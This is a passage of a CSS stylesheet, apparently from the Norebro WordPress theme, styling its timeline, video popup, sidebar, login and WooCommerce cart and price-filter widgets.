.tooltip:hover .tooltip-bottom:hover .tooltip-text{top:10px;}
.tooltip:hover .tooltip-left .tooltip-text, .tooltip:hover .tooltip-right .tooltip-text{right:4px;}
.tooltip:hover .tooltip-left:hover .tooltip-text, .tooltip:hover .tooltip-right:hover .tooltip-text{right:10px;}
.tooltip:hover .tooltip-right .tooltip-text{left:4px;}
.tooltip:hover .tooltip-right:hover .tooltip-text{left:10px;}
.timeline{text-align:left;}
.timeline h3{font-size:1rem;}
.timeline .subtitle{margin-top:5px;font-size:0.95rem;font-weight:500;}
.timeline .description{margin-top:5px;font-weight:300;}
.timeline .content{position:relative;}
.timeline .content .wrap{margin:0 0 40px 60px;position:relative;-webkit-transition:1s cubic-bezier(0.4, 0.7, 0.3, 1);-o-transition:1s cubic-bezier(0.4, 0.7, 0.3, 1);transition:1s cubic-bezier(0.4, 0.7, 0.3, 1);}
.timeline .content .wrap.hidden{display:block;visibility:visible;opacity:0;-webkit-transform:translateX(100px) scale(0.9);-ms-transform:translateX(100px) scale(0.9);transform:translateX(100px) scale(0.9);}
.timeline .content:after{content:'';width:20px;height:20px;border:7px solid #282828;-webkit-border-radius:50px;border-radius:50px;position:absolute;top:0;left:1px;}
.timeline .content:before{content:'';background:rgba(0, 0, 0, 0.1);height:-webkit-calc(100% + 30px);height:calc(100% + 30px);width:2px;position:absolute;top:15px;left:10px;}
.timeline .content:last-of-type{padding-bottom:0;}
.timeline .content:last-of-type:before{display:none;}
.timeline .content.boxed .wrap{background:#282828;padding:25px;margin-left:35px;}
.timeline .content.boxed h3, .timeline .content.boxed .description{color:#fff;}
.timeline .content.boxed:after, .timeline .content.boxed:before{top:20px;}
.timeline .content.boxed:before{height:-webkit-calc(100% + 40px);height:calc(100% + 40px);}
.timeline .content.boxed .subtitle{color:rgba(255, 255, 255, 0.5);}
.timeline .content.boxed .description{margin-bottom:0;}
.timeline .triangle{position:absolute;background:inherit;width:10px;height:10px;top:25px;left:-5px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}
.timeline.right{text-align:right;}
.timeline.right .content .wrap{margin-left:0;margin-right:60px;}
.timeline.right .content .wrap.hidden{-webkit-transform:translateX(-100px) scale(0.9);-ms-transform:translateX(-100px) scale(0.9);transform:translateX(-100px) scale(0.9);}
.timeline.right .content:after{left:auto;right:1px;}
.timeline.right .content:before{left:auto;right:10px;}
.timeline.right .content.boxed{text-align:left;}
.timeline.right .content.boxed .wrap{margin-right:35px;}
.timeline.right .triangle{left:auto;right:-5px;}
@media screen and (max-width:768px){
.timeline .content .wrap{margin:0 0 40px 40px;}
.timeline .content:after{left:-10px;}
.timeline .content:before{left:-1px;}
.timeline.right .content .wrap{margin-right:30px;}
.timeline.right .content:after{right:-10px;}
.timeline.right .content:before{right:-1px;}
} .video-module{width:auto;display:inline-block;cursor:pointer;position:relative;}
.video-module h4{margin:0;font-size:0.95rem;}
.video-module .btn-play{background:#282828;color:#fff;width:60px;height:60px;border:1px solid #282828;-webkit-border-radius:50px;border-radius:50px;text-align:center;line-height:60px;font-size:27px;cursor:pointer;display:inline-block;-webkit-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out;-webkit-transition-property:color, background, border-color;-o-transition-property:color, background, border-color;transition-property:color, background, border-color;}
.video-module .btn-play.btn-brand{background:#174EE2;border-color:#174EE2;}
.video-module .btn-play.outline{background:transparent;color:#282828;}
.video-module .btn-play.outline.btn-brand{color:#174EE2;}
.video-module .btn-play.shadow{-webkit-box-shadow:0 6px 12px rgba(0, 0, 0, 0.05);box-shadow:0 6px 12px rgba(0, 0, 0, 0.05);}
.video-module .btn-play .icon{margin-left:5px;}
.video-module.preview{width:100%;}
.video-module.preview img{float:left;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;}
.video-module.preview .btn-play{position:relative;margin-top:30px;}
.video-module.preview .btn-play.outline{color:#fff;border-color:#fff;}
.video-module.preview .btn-play + h4{margin-bottom:-35px;}
.video-module.preview h4{color:#fff;margin-top:15px;opacity:0;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px);-webkit-transition:.14s ease-in-out;-o-transition:.14s ease-in-out;transition:.14s ease-in-out;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;}
.video-module.preview:hover img{opacity:.8;}
.video-module.preview:hover h4{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.video-module.boxed{min-width:60px;min-height:50px;padding:15px 0;position:relative;}
.video-module.boxed .btn-play{position:absolute;top:50%;left:0;margin-top:-30px;z-index:5;}
.video-module.boxed .btn-play.outline{background:#fff;}
.video-module.boxed .content-center{width:-webkit-calc(100%);width:calc(100%);height:50px;margin-left:30px;text-align:center;}
.video-module.boxed .content{background:#f0f0f0;display:inline-block;padding:15px 25px 15px 30px;-webkit-border-radius:0 50px 50px 0;border-radius:0 50px 50px 0;}
.video-module.boxed.outline .btn-play.outline{background:transparent;}
.video-module.boxed.outline:hover .btn-play{background:transparent;}
.video-module.boxed.outline .content{background:transparent;border:1px solid #282828;border-left-width:0px;}
.video-module.boxed:hover .btn-play{background:#fff;color:#282828;}
.video-module.boxed:hover .btn-play.btn-brand{color:#174EE2;}
.video-module.boxed:hover .btn-play.outline{background:#282828;color:#fff;}
.video-module.boxed:hover .btn-play.outline.btn-brand{background:#174EE2;}
.video-module.with-anim .btn-play:after, .video-module.with-anim .btn-play:before{content:'';border:1px solid;border-color:inherit;width:150%;height:150%;-webkit-border-radius:50px;border-radius:50px;position:absolute;left:-25%;top:-25%;opacity:1;-webkit-animation:1s videomodule-anim linear infinite;animation:1s videomodule-anim linear infinite;}
.video-module.with-anim .btn-play:before{-webkit-animation-delay:.5s;animation-delay:.5s;}
.video-module.btn-brand-color-hover:hover .btn-play .icon{color:#174EE2 !important;}
@media screen and (max-width:768px){
.video-module.preview .btn-play{margin-top:0px;}
}
@-webkit-keyframes videomodule-anim {
0%{-webkit-transform:scale(0.68);transform:scale(0.68);}
100%{-webkit-transform:scale(1.2);transform:scale(1.2);opacity:0;}
}
@keyframes videomodule-anim {
0%{-webkit-transform:scale(0.68);transform:scale(0.68);}
100%{-webkit-transform:scale(1.2);transform:scale(1.2);opacity:0;}
}
.video-module-popup{background:rgba(40, 40, 40, 0.9);width:100%;height:100%;position:fixed;top:0;left:0;z-index:9999999999;opacity:0;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;}
.video-module-popup .video{width:70%;height:77%;margin:0 auto;position:relative;top:10%;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out, -webkit-transform .3s ease-in-out;}
.video-module-popup .video iframe{margin:0;width:100%;height:100%;}
.video-module-popup .close{color:#fff;width:90px;height:90px;line-height:90px;font-size:50px;text-align:center;position:absolute;top:0;right:0;cursor:pointer;}
.video-module-popup.open{opacity:1;}
.video-module-popup.open .video{-webkit-transform:none;-ms-transform:none;transform:none;}
.widget{margin:0;padding:50px 0 0;list-style:none;max-width:400px;}
.widget select{max-width:100%;}
.widget ul{margin-left:0;}
.widget h3{font-size:1rem;}
.widget h4, .widget h5{line-height:1.6;}
h3.widget-title{text-align:inherit;font-size:1rem;margin:0 0 30px;}
@media screen and (max-width:991px){
.widget{padding:15px 0;}
.widget-title{margin-bottom:20px;}
}
section.widget:first-child .widget-title{margin-top:5px;}
.widget{line-height:1.6;}
.widget, .widget p, .widget .subtitle{color:#8b8b92;}
.site-footer .widget, .site-footer .widget p, .site-footer .widget .subtitle{color:rgba(255, 255, 255, 0.4);}
.site-footer .widget a{color:#bcbcbc;}
.site-footer .widget .widget-title{color:#fff;}
.site-footer .widget a:hover, .site-footer .widget h3 a, .site-footer .widget h4 a{color:#bcbcbc;}
.site-footer .widget ul li, .site-footer .widget ul li:first-child{border-color:rgba(255, 255, 255, 0.15);}
.widget_recent_comments{font-size:0.95rem;}
.widget_recent_comments h3.title{margin-bottom:25px;}
.widget_recent_comments ul{list-style:none;}
.widget_recent_comments li{padding-left:0;padding:5px 0;}
.widget_recent_comments li:after{display:none;}
.widget_recent_comments > ul > li:first-child{padding-top:0;}
.widget_recent_comments .children{margin-top:5px;}
.widget_recent_comments a{margin-right:5px;}
.widget_recent_comments a:hover{text-decoration:underline;}
.widget_recent_comments ul{font-size:0px;}
.widget_recent_comments ul span, .widget_recent_comments ul a{font-size:0.95rem;}
.widget_recent_comments ul .comment-author-link{padding-right:12px;}
.widget_recent_comments ul .comment-author-link a{margin:0;}
.widget_recent_comments ul li > a{position:relative;}
.widget_recent_comments ul li > a:after{content:'';background:currentColor;width:3px;height:3px;-webkit-border-radius:5px;border-radius:5px;display:block;position:absolute;top:7px;left:-8px;}
.widget_recent_entries{font-size:0.95rem;}
.widget_recent_entries h3.title{margin-bottom:25px;}
.widget_recent_entries ul{list-style:none;}
.widget_recent_entries li{padding-left:0;padding:5px 0;}
.widget_recent_entries li:after{display:none;}
.widget_recent_entries > ul > li:first-child{padding-top:0;}
.widget_recent_entries .children{margin-top:5px;}
.widget_recent_entries a{margin-right:5px;}
.widget_recent_entries a:hover{text-decoration:underline;}
.widget_recent_entries ul a{min-width:100%;font-size:0.95rem;display:inline-block;}
.widget_search form{position:relative;font-size:15px;}
.widget_search form input{border-bottom-color:rgba(0, 0, 0, 0.25);}
.widget_search form button{background:transparent;border-color:transparent;color:rgba(0, 0, 0, 0.8);font-size:19px;padding:0 0;width:30px;height:100%;text-align:right;position:absolute;top:0;right:0;}
.widget_search form button:hover{opacity:.8;}
.site-footer .widget_search input.placeholder, .site-footer .widget_search input::-webkit-input-placeholder{color:currentColor;}
.site-footer .widget_search input.placeholder, .site-footer .widget_search input::-moz-placeholder{color:currentColor;}
.site-footer .widget_search input.placeholder, .site-footer .widget_search input:-ms-input-placeholder{color:currentColor;}
.site-footer .widget_search input.placeholder, .site-footer .widget_search input::-ms-input-placeholder{color:currentColor;}
.site-footer .widget_search input.placeholder, .site-footer .widget_search input::placeholder{color:currentColor;}
.site-footer .widget_search button{color:currentColor;}
.widget_tag_cloud .tagcloud, .widget_product_tag_cloud .tagcloud{font-size:0px;margin-left:-4px;margin-right:-4px;}
.widget_tag_cloud .tagcloud:after, .widget_product_tag_cloud .tagcloud:after{content:'';display:table;clear:both;}
.widget_tag_cloud .tagcloud a, .widget_product_tag_cloud .tagcloud a{background:transparent;color:#282828;border:1px solid #282828;-webkit-border-radius:15px;border-radius:15px;padding:0px 14px;line-height:1;height:30px;margin-top:5px;margin-right:5px;font-size:0.75rem !important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-transform:uppercase;}
.widget_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:hover{background:transparent;color:#174EE2;border-color:#174EE2;}
.site-footer .widget_tag_cloud .tagcloud a, .site-footer .widget_product_tag_cloud .tagcloud a{border-color:rgba(255, 255, 255, 0.5);color:#bcbcbc;}
.site-footer .widget_tag_cloud .tagcloud a:hover, .site-footer .widget_product_tag_cloud .tagcloud a:hover{border-color:#bcbcbc;color:#bcbcbc;}
.widget_meta{font-size:0.95rem;}
.widget_meta h3.title{margin-bottom:25px;}
.widget_meta ul{list-style:none;}
.widget_meta li{padding-left:0;padding:5px 0;}
.widget_meta li:after{display:none;}
.widget_meta > ul > li:first-child{padding-top:0;}
.widget_meta .children{margin-top:5px;}
.widget_meta a{margin-right:5px;}
.widget_meta a:hover{text-decoration:underline;}
.widget_meta ul li.cat-item{padding-bottom:14px;padding-top:14px;}
.widget_meta ul li.cat-item:first-child{padding-top:0;}
.widget_archive{font-size:0.95rem;}
.widget_archive h3.title{margin-bottom:25px;}
.widget_archive ul{list-style:none;}
.widget_archive li{padding-left:0;padding:5px 0;}
.widget_archive li:after{display:none;}
.widget_archive > ul > li:first-child{padding-top:0;}
.widget_archive .children{margin-top:5px;}
.widget_archive a{margin-right:5px;}
.widget_archive a:hover{text-decoration:underline;}
.widget_text{line-height:1.6;font-size:0.95rem;}
.widget_text h3.widget-title{margin-bottom:20px;}
.site-footer .widget_text, .site-footer .widget_text p{color:rgba(255, 255, 255, 0.6);}
.widget_calendar table{position:relative;text-align:center;}
.widget_calendar table td, .widget_calendar table th{border:none;padding:0;}
.widget_calendar caption{background:#174EE2;color:#ffffff;width:100%;height:46px;font-family:"Poppins", sans-serif;font-weight:600;line-height:48px;text-align:center;vertical-align:middle;}
.widget_calendar tfoot{width:100%;height:46px;line-height:46px;padding:0 20px;vertical-align:middle;color:#ffffff;position:absolute;top:0;left:0;}
.widget_calendar tfoot tr, .widget_calendar tfoot #prev, .widget_calendar tfoot #next{display:block;font-weight:bold;font-size:0px;}
.widget_calendar tfoot tr a, .widget_calendar tfoot #prev a, .widget_calendar tfoot #next a{color:#ffffff;}
.widget_calendar tfoot tr a:hover, .widget_calendar tfoot #prev a:hover, .widget_calendar tfoot #next a:hover{opacity:.6;}
.widget_calendar tfoot tr{width:100%;}
.widget_calendar tfoot td{display:none;}
.widget_calendar tfoot #prev{float:left;}
.widget_calendar tfoot #next{float:right;}
.widget_calendar tfoot #prev a:after, .widget_calendar tfoot #next a:after{content:'\f3d2';font-family:"Ionicons";font-size:22px;}
.widget_calendar tfoot #next a:after{content:'\f3d3';}
.widget_calendar thead{line-height:44px;}
.widget_calendar thead tr th{color:#1f2023;font-size:0.9rem;}
.widget_calendar tbody{line-height:44px;}
.widget_calendar tbody tr td{color:#5a5a5a;border:1px solid #ddd;text-align:center;font-size:0.95rem;}
.widget_calendar tbody tr td#today{border-color:#174EE2;border-collapse:separate;border-width:1px;display:block;margin:-1px;position:relative;}
.widget_calendar tbody tr td a{display:block;width:100%;height:100%;font-weight:bold;}
.widget_calendar tbody tr td a:hover{background:rgba(0, 0, 0, 0.2);}
.site-footer .widget_calendar thead tr th{color:rgba(255, 255, 255, 0.6);}
.site-footer .widget_calendar tbody tr td{border-color:#555;color:white;}
.widget_nav_menu, .widget_pages{font-size:0.95rem;}
.widget_nav_menu h3.title, .widget_pages h3.title{margin-bottom:25px;}
.widget_nav_menu ul, .widget_pages ul{list-style:none;}
.widget_nav_menu li, .widget_pages li{padding-left:0;padding:5px 0;}
.widget_nav_menu li:after, .widget_pages li:after{display:none;}
.widget_nav_menu > ul > li:first-child, .widget_pages > ul > li:first-child{padding-top:0;}
.widget_nav_menu .children, .widget_pages .children{margin-top:5px;}
.widget_nav_menu a, .widget_pages a{margin-right:5px;}
.widget_nav_menu a:hover, .widget_pages a:hover{text-decoration:underline;}
.widget_nav_menu ul, .widget_nav_menu .menu,
.widget_pages ul, .widget_pages .menu{list-style:none;}
.widget_nav_menu .menu-item, .widget_pages .menu-item{font-size:0.95rem;}
.widget_nav_menu .menu-item a, .widget_pages .menu-item a{display:block;}
.widget_nav_menu .menu-item a:hover, .widget_pages .menu-item a:hover{color:#174EE2;text-decoration:underline;}
.widget_nav_menu .menu ul, .widget_pages .menu ul{margin-top:10px;}
.widget_nav_menu .current-menu-item a, .widget_pages .current-menu-item a{color:#174EE2;}
.widget_nav_menu div.test, .widget_pages div.test{display:none;list-style:none;}
.widget_pages .children{margin-top:10px;}
.widget-sidebar-menu-left{list-style:none;}
.widget-sidebar-menu-left .menu-item{font-size:0.95rem;}
.widget-sidebar-menu-left .menu-item a{display:block;}
.widget-sidebar-menu-left .menu-item a:hover{color:#174EE2;text-decoration:underline;}
.widget-sidebar-menu-left ul.sub-menu{display:none;list-style:none;}
.widget_categories{font-size:0.95rem;}
.widget_categories h3.title{margin-bottom:25px;}
.widget_categories ul{list-style:none;}
.widget_categories li{padding-left:0;padding:5px 0;}
.widget_categories li:after{display:none;}
.widget_categories > ul > li:first-child{padding-top:0;}
.widget_categories .children{margin-top:5px;}
.widget_categories a{margin-right:5px;}
.widget_categories a:hover{text-decoration:underline;}
.widget_rss{font-size:0.95rem;}
.widget_rss h3.title{margin-bottom:25px;}
.widget_rss ul{list-style:none;}
.widget_rss li{padding-left:0;padding:5px 0;}
.widget_rss li:after{display:none;}
.widget_rss > ul > li:first-child{padding-top:0;}
.widget_rss .children{margin-top:5px;}
.widget_rss a{margin-right:5px;}
.widget_rss a:hover{text-decoration:underline;}
.widget_rss ul{list-style:none;}
.widget_rss ul a{color:#174EE2;}
.widget_rss .rss-date{color:rgba(0, 0, 0, 0.5);font-size:0.9rem;}
.widget_rss .rssSummary{margin-top:5px;}
.widget_rss cite{margin-top:5px;display:inline-block;}
.site-footer .widget_rss .rss-date{color:rgba(255, 255, 255, 0.5);}
.widget_media_gallery .slider .owl-dots{position:absolute;bottom:0;}
.widget_norebro_widget_logo a{margin:0;display:inline-block;}
.widget_norebro_widget_logo h3{font-size:30px;font-weight:600;line-height:30px;color:#434343;}
.site-footer .widget_norebro_widget_logo .theme-logo a{color:rgba(255, 255, 255, 0.2);}
.site-footer .widget_norebro_widget_logo .theme-logo a:hover{color:rgba(255, 255, 255, 0.6);}
.widget_norebro_widget_recent_posts ul.recent-posts-list{list-style:none;margin:0;}
.widget_norebro_widget_recent_posts ul.recent-posts-list li{min-height:20px;margin-bottom:15px;position:relative;overflow:hidden;}
.widget_norebro_widget_recent_posts ul.recent-posts-list li:last-child{margin-bottom:0px;}
.widget_norebro_widget_recent_posts ul.recent-posts-list img{width:70px;position:absolute;top:0;left:0;}
.widget_norebro_widget_recent_posts ul.recent-posts-list h4{font-size:0.95rem;font-weight:500;}
.widget_norebro_widget_recent_posts ul.recent-posts-list h4 a:hover{color:#174EE2;text-decoration:underline;}
.widget_norebro_widget_recent_posts ul.recent-posts-list .content-wrap{float:left;padding-left:85px;margin-top:-5px;}
.widget_norebro_widget_recent_posts ul.recent-posts-list .content-wrap .date, .widget_norebro_widget_recent_posts ul.recent-posts-list .content-wrap .categories, .widget_norebro_widget_recent_posts ul.recent-posts-list .content-wrap span a{font-size:0.95rem;}
.widget_norebro_widget_recent_posts ul.recent-posts-list .content-wrap span a:hover{text-decoration:underline;}
.widget_norebro_widget_recent_posts ul.recent-posts-list .content-wrap .comments + .author,
.widget_norebro_widget_recent_posts ul.recent-posts-list .content-wrap .date + .categories{position:relative;margin-left:11px;}
.widget_norebro_widget_recent_posts ul.recent-posts-list .content-wrap .comments + .author:after,
.widget_norebro_widget_recent_posts ul.recent-posts-list .content-wrap .date + .categories:after{content:'•';font-size:15px;line-height:0;position:absolute;left:-10px;top:8px;color:#282828;}
.widget_norebro_widget_recent_posts ul.recent-posts-list .content-wrap.no-thumb{padding-left:0px;}
.site-footer .widget_norebro_widget_recent_posts ul.recent-posts-list h4 a:hover{color:#fff;}
.widget_norebro_widget_about_author img{width:80px;height:80px;float:left;display:inline-block;margin-right:15px;}
.widget_norebro_widget_about_author .info{width:100%;float:left;position:relative;margin-left:-100px;padding:32px 0 0 105px;}
.widget_norebro_widget_about_author .info .info-wrap{width:100%;min-height:65px;}
.widget_norebro_widget_about_author .info h4{width:100%;text-align:inherit;display:block;float:left;margin-top:-5px;}
.widget_norebro_widget_about_author .info h4.line-brand:after{width:2em;top:-1em;}
.widget_norebro_widget_about_author .info .site{font-size:0.9rem;}
.widget_norebro_widget_about_author .info .socialbar{position:absolute;top:0;right:0;}
.widget_norebro_widget_about_author .info .socialbar a.social{width:26px;height:26px;margin-left:2px;font-size:0.95rem;line-height:26px;}
.widget_norebro_widget_about_author .content{font-size:15px;}
.widget_norebro_widget_login{font-size:0.95rem;overflow:hidden;}
.widget_norebro_widget_login .login-wrap{overflow:hidden;position:relative;-webkit-transition:height .25s ease-in-out;-o-transition:height .25s ease-in-out;transition:height .25s ease-in-out;}
.widget_norebro_widget_login form{overflow:hidden;}
.widget_norebro_widget_login .login-form{position:relative;left:0;opacity:1;-webkit-transition:opacity .25s ease-in-out;-o-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;z-index:2;}
.widget_norebro_widget_login .login-form.hidden{display:block;opacity:0;position:absolute;z-index:1;}
.widget_norebro_widget_login .reg-form{width:100%;position:absolute;top:0;left:0;opacity:0;-webkit-transition:opacity .25s ease-in-out;-o-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;z-index:1;}
.widget_norebro_widget_login .reg-form.visible{opacity:1;z-index:2;}
.widget_norebro_widget_login .reg-success{color:#0a6;}
.widget_norebro_widget_login .login-error, .widget_norebro_widget_login .reg-error{color:#c22;}
.widget_norebro_widget_login .login-submit{float:left;margin-top:2px;}
.widget_norebro_widget_login .login-submit.with-registration{width:48%;}
.widget_norebro_widget_login .login-submit button{margin-top:0;}
.widget_norebro_widget_login .btn .text-loading{display:none;}
.widget_norebro_widget_login .btn.loading{background:transparent;color:#282828;opacity:.6;cursor:default;}
.widget_norebro_widget_login .btn.loading .text-loading{display:block;}
.widget_norebro_widget_login .btn.loading .text{display:none;}
.widget_norebro_widget_login .login-registration{width:48%;margin-top:2px;float:right;}
.widget_norebro_widget_login .login-registration a{width:100%;}
.widget_norebro_widget_login .login-registration a:hover{color:#fff;text-decoration:none;}
.widget_norebro_widget_login .login-remember{float:left;}
.widget_norebro_widget_login .login-remember label{cursor:pointer;}
.widget_norebro_widget_login .login-lost-password{float:right;}
.widget_norebro_widget_login .login-remember, .widget_norebro_widget_login .login-lost-password{width:auto;}
.widget_norebro_widget_login .reg-submit{margin-top:12px;}
.widget_norebro_widget_login .reg-submit button{margin-top:0;}
.widget_norebro_widget_login .back-to-login{margin-top:20px;}
.widget_norebro_widget_login .logged-in{width:100%;position:absolute;top:0;left:0;z-index:1;opacity:0;-webkit-transition:opacity .25s ease-in-out;-o-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;}
.widget_norebro_widget_login .logged-in.visible{position:relative;opacity:1;z-index:2;}
.widget_norebro_widget_login a{color:#174EE2;}
.widget_norebro_widget_login a:hover{text-decoration:underline;}
.site-footer .widget_norebro_widget_subscribe input{border-color:rgba(255, 255, 255, 0.15);color:#bcbcbc;}
.site-footer .widget_norebro_widget_subscribe input::-webkit-input-placeholder{color:currentColor;}
.site-footer .widget_norebro_widget_subscribe input::-moz-placeholder{color:currentColor;}
.site-footer .widget_norebro_widget_subscribe input:-ms-input-placeholder{color:currentColor;}
.site-footer .widget_norebro_widget_subscribe input::-ms-input-placeholder{color:currentColor;}
.site-footer .widget_norebro_widget_subscribe input::placeholder{color:currentColor;}
.site-footer .widget_norebro_widget_subscribe input:focus{border-color:rgba(255, 255, 255, 0.5);}
.site-footer .widget_norebro_widget_subscribe button.btn{background:transparent;border-color:rgba(255, 255, 255, 0.15);color:rgba(255, 255, 255, 0.5);}
.site-footer .widget_norebro_widget_subscribe button.btn:hover{background:rgba(255, 255, 255, 0.15);border-color:transparent;color:#fff;}
.widget_norebro_widget_contact address{display:inline;}
.widget_norebro_widget_contact ul.list-box, .widget_norebro_widget_contact ul.widget_recent_comments, .widget_norebro_widget_contact ul.widget_recent_entries, .widget_norebro_widget_contact ul.widget_meta, .widget_norebro_widget_contact ul.widget_archive, .widget_norebro_widget_contact ul.widget_nav_menu,
.widget_norebro_widget_contact ul.widget_pages, .widget_norebro_widget_contact ul.widget_categories, .widget_norebro_widget_contact ul.widget_rss, .widget_norebro_widget_contact ul.widget_product_categories{margin:0;}
.widget_norebro_widget_contact li{padding:5px 0;}
.widget_norebro_widget_contact li:after{display:none;}
.widget_norebro_widget_contact li:first-child{padding-top:0;}
.widget_norebro_widget_socialbar_subscribe .socialbar, .widget_norebro_widget_socialbar .socialbar{margin-top:-10px;}
.widget_norebro_widget_socialbar_subscribe .socialbar a, .widget_norebro_widget_socialbar .socialbar a{background:transparent;color:#282828;margin-top:10px;}
.widget_norebro_widget_socialbar_subscribe .socialbar a:hover, .widget_norebro_widget_socialbar .socialbar a:hover{background:#282828;color:#fff;}
.widget div.star-rating, .widget span.star-rating{margin-top:5px;}
.widget div.star-rating:before, .widget div.star-rating span:before, .widget span.star-rating:before,
.widget span.star-rating span:before{font-size:0.75rem;letter-spacing:4px;color:#174EE2;}
.widget_product_search form{position:relative;}
.widget_product_search form button{background:none;width:46px;height:100%;border:none;padding:15px 30px 10px;font-size:18px;text-align:center;position:absolute;top:0;right:0;outline:none;color:rgba(0, 0, 0, 0.6);}
.site-footer .widgets .widget.widget_product_tag_cloud a{background:rgba(255, 255, 255, 0.15);}
.site-footer .widgets .widget.widget_product_tag_cloud a:hover{opacity:.7;text-decoration:none;}
.widget_product_categories{font-size:0.95rem;}
.widget_product_categories h3.title{margin-bottom:25px;}
.widget_product_categories ul{list-style:none;}
.widget_product_categories li{padding-left:0;padding:5px 0;}
.widget_product_categories li:after{display:none;}
.widget_product_categories > ul > li:first-child{padding-top:0;}
.widget_product_categories .children{margin-top:5px;}
.widget_product_categories a{margin-right:5px;}
.widget_product_categories a:hover{text-decoration:underline;}
.site-footer .widget_product_categories ul.product-categories li{border-color:rgba(255, 255, 255, 0.15);}
.widget_products .image, .widget_top_rated_products .image, .widget.widget_recently_viewed_products .image{float:left;margin-top:5px;}
.widget_products .image img, .widget_top_rated_products .image img, .widget.widget_recently_viewed_products .image img{width:70px;}
.widget_products .content, .widget_top_rated_products .content, .widget.widget_recently_viewed_products .content{padding-left:95px;margin-bottom:30px;}
.widget_products li:last-child .content, .widget_top_rated_products li:last-child .content, .widget.widget_recently_viewed_products li:last-child .content{margin-bottom:0;}
.widget_products h4, .widget_top_rated_products h4, .widget.widget_recently_viewed_products h4{display:inline-block;margin:0;padding:0;font-size:13.7px;}
.widget_products h4 a, .widget_top_rated_products h4 a, .widget.widget_recently_viewed_products h4 a{display:inline-block;}
.widget_products span.price, .widget_top_rated_products span.price, .widget.widget_recently_viewed_products span.price{font-size:0.95rem;}
.widget_products div.star-rating, .widget_top_rated_products div.star-rating, .widget.widget_recently_viewed_products div.star-rating{width:100%;}
.widget_top_rated_products li .star-rating{width:100%;margin:5px 0;}
.widget_top_rated_products li .star-rating:before, .widget_top_rated_products li .star-rating span:before{font-size:0.75rem;letter-spacing:.3em;top:3px;}
.site-footer .widget.widget_recently_viewed_products a:hover{color:inherit;}
.site-footer .widget.widget_recently_viewed_products .category, .site-footer .widget.widget_recently_viewed_products .category a{color:inherit;}
.widget_recent_reviews li{margin-bottom:15px;}
.widget_recent_reviews li:last-child{margin-bottom:0;}
.widget_recent_reviews img{max-width:70px;margin-right:25px;display:block;float:left;}
.widget_recent_reviews li > a{width:100%;display:block;font:900 13.7px "Poppins", sans-serif;line-height:1.4;}
.widget_recent_reviews .reviewer{padding-left:95px;font-size:0.9rem;display:block;}
div.widget_shopping_cart_content{line-height:1.4;}
div.widget_shopping_cart_content li{overflow:hidden;margin-bottom:10px;position:relative;}
div.widget_shopping_cart_content li a{font-size:0.95rem;font-weight:600;}
div.widget_shopping_cart_content img{width:70px;float:left;margin-right:15px;}
div.widget_shopping_cart_content a.remove{margin-top:-10px;position:absolute;top:50%;right:0;font-size:17px;font-weight:400;}
div.widget_shopping_cart_content a.remove:hover{color:#f22;}
div.widget_shopping_cart_content .quantity{display:block;margin-top:5px;color:#888;}
div.widget_shopping_cart_content .total{border-top:1px solid rgba(0, 0, 0, 0.15);border-bottom:1px solid rgba(0, 0, 0, 0.15);padding:12px 0 10px;font-size:0.95rem;}
div.widget_shopping_cart_content .total strong{font-weight:400;}
div.widget_shopping_cart_content .total .amount{float:right;font-weight:500;}
div.widget_shopping_cart_content .buttons{margin:20px 0 5px;overflow:hidden;}
div.widget_shopping_cart_content .buttons .button{width:48%;float:left;font-size:0.75rem;}
div.widget_shopping_cart_content .buttons .button:hover{text-decoration:none;}
div.widget_shopping_cart_content .buttons .button:first-child{background:transparent;color:#282828;}
div.widget_shopping_cart_content .buttons .button:first-child:hover{color:#fff;background:#282828;}
div.widget_shopping_cart_content .buttons .checkout{margin-left:4%;}
div.widget_shopping_cart_content .wcppec-cart-widget-button{margin-top:15px;float:left;}
div.widget_shopping_cart_content .variation-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}
div.widget_shopping_cart_content .variation-item dd[class^=variation-]{margin:0 0 0 10px;}
.widget_price_filter .price_slider{background-color:#e3e3e3;height:5px;margin-top:38px;-webkit-border-radius:3px;border-radius:3px;position:relative;}
.widget_price_filter .ui-slider-range{background:#174EE2;height:5px;position:absolute;}
.widget_price_filter .ui-slider-handle{background:#ffffff;width:27px;height:27px;margin-left:-0px;-webkit-border-radius:50px;border-radius:50px;outline:none;-webkit-box-shadow:0 0 0 3px rgba(0, 0, 0, 0.15);box-shadow:0 0 0 3px rgba(0, 0, 0, 0.15);position:absolute;top:-11px;z-index:5;cursor:ew-resize;}
.widget_price_filter .ui-slider-handle:after{content:'';background-color:#174EE2;width:7px;height:7px;-webkit-border-radius:50%;border-radius:50%;position:absolute;top:10px;left:10px;}
.widget_price_filter .ui-slider-handle:last-child{margin-left:-22px;}
.widget_price_filter .price_slider_amount{margin-top:30px;}
.widget_price_filter .button{background:none;border:none;color:#1f2023;float:right;padding:0;font-weight:500;font-size:0.9rem;text-transform:none;}
.widget_price_filter .button:hover{text-decoration:underline;}
.widget_price_filter .price_label{float:left;font-size:0.95rem;line-height:1em;color:#888888;}
.widget_price_filter .price_label .from, .widget_price_filter .price_label .to{color:#5a5a5a;}
.widget_layered_nav ul{overflow:hidden;}
